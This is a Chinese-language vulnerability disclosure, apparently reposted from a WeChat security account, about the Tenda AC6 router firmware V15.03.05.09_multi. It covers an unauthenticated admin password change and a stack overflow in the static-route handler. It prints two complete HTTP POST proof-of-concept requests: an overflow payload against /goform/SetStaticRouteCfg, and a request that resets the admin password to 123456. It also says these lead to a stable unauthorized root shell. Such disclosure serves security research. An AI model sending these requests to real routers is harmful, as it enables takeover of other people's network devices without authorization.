概述
厂家网站信息:https://www.tenda.com.cn/profile/contact.html
固件下载地址:https: //www.tenda.com.cn/download/default.html
1. 受影响版本
图1为路由器最新固件Ba
2.漏洞详情
2.1任意密码修改漏洞
首先通过逆向分析可以发现,该接口存在任意修改密码的漏洞。程序将loginpwd参数中获取到的内容直接传递给V16,然后直接通过setvalue( ) 功能。这样我们就可以在未经授权的情况下更改管理密码。
2.2堆栈溢出漏洞
 程序将从list参数获取的内容传递给V5,然后调用函数sub_。779dc(),我们跟进检查
程序将从list参数获取的内容传递给V5,然后调用函数sub_。779dc(),我们跟进检查
此时V5对应函数的A2位置
程序将A2赋值给V16,然后通过sscanf函数的正则表达式将V16中匹配到的内容格式化到V11、V10、V9和S1的堆栈中。没有大小检查,因此存在堆栈溢出漏洞。
3.重复出现的漏洞和POC
为了重现该漏洞,可以执行以下步骤:
-
使用胖模拟固件V15.03.05.09_multi
-
使用以下溢出POC攻击进行攻击
POST /goform/SetStaticRouteCfg HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestContent-Length: 1547Origin: http://192.168.0.1Connection: closeReferer: http://192.168.0.1/static_route.html?random=0.02358662813367418&Cookie: password=7c90ed4e4d4bf1e300aa08103057ccbcoya5gklist=192.168.2.0,255.255.255.0aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaeaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaeaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae,192.168.2.1,WAN1
复现结果如下:
图2 POC攻击效果

3.未经授权的密码重写POC(此处密码修改为123456)
POST /goform/fast_setting_wifi_set HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0Accept: /Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestContent-Length: 116Origin: http://192.168.0.1Connection: closeReferer: http://192.168.0.1/index.htmlssid=Tenda_AC6_rencvn&wrlPassword=rencvn667&power=high&timeZone=%2B08%3A00&loginPwd=e10adc3949ba59abbe56e057f20f883e
最后可以写exp,可以达到非常稳定的未经授权获取root shell的效果
原文始发于微信公众号(Ots安全):Tenda AC6 V15.03.05.09_multi 未经授权的堆栈溢出漏洞
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-











评论